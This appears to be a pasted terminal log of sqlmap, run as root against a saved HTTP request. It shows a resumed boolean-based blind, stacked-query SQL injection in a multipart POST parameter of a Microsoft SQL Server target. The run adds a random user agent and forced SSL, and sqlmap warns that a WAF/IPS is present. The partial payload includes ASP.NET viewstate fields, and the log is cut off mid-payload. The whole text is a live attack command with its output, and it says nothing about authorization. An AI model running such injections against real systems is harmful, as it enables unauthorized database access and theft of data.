 root@localhost:~/tmp# sqlmap -r 222.txt --batch --random-agent --force-ssl
{1.6.12.11#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:17:59 /2023-01-16/
[14:17:59] [INFO] parsing HTTP request from '222.txt'
[14:17:59] [INFO] fetched random HTTP User-Agent header value 'Opera/9.62 (Windows NT 6.0; U; nb) Presto/2.1.1' from file '/root/to
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
Multipart-like data found in POST body. Do you want to process it? [Y/n/q] Y
[14:17:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:17:59] [INFO] testing connection to the target URL
[14:18:00] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MULTIPART #1* ((custom) POST)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: ------------YWJkMTQzNDcw
Content-Disposition: form-data; name="__VIEWSTATE"
------------YWJkMTQzNDcw
Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
609F2A7D
------------YWJkMTQzNDcw
adlab